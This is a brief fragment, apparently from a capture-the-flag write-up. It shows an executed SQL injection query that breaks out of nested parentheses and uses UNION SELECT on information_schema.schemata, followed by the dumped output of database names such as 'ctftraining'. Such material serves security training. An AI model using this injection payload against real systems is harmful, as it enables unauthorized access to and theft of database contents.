 Executed Operations:
SELECT username,password FROM users WHERE id = ((((((1)))))) union select
1,schema_name from information_schema.schemata #))))))
Array ( [0] => Array ( [username] => tanji [password] => OHHHHHHH ) [1] => Array (
[username] => 1 [password] => information_schema ) [2] => Array ( [username] => 1
[password] => mysql ) [3] => Array ( [username] => 1 [password] => ctftraining ) [4] => Array
( [username] => 1 [password] => performance_schema ) [5] => Array ( [username] => 1
[password] => test ) [6] => Array ( [username] => 1 [password] => ctf ) )